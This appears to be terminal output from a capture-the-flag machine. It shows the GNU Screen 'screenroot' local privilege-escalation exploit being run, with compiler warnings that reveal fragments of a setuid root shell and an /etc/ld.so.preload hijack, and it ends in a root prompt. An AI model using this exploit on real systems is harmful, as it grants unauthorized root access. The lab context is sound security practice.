 ramen@foodctf:~$ ./screen.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’; did you mean ‘chroot’? [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^~~~~
     chroot
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
     setbuf
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
     setgid(0);
     ^~~~~~
     setbuf
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
     seteuid(0);
     ^~~~~~~
     setbuf
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
/usr/bin/ld: cannot open output file /tmp/rootshell: Permission denied
collect2: error: ld returned 1 exit status
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-ramen.

# whoami
root
#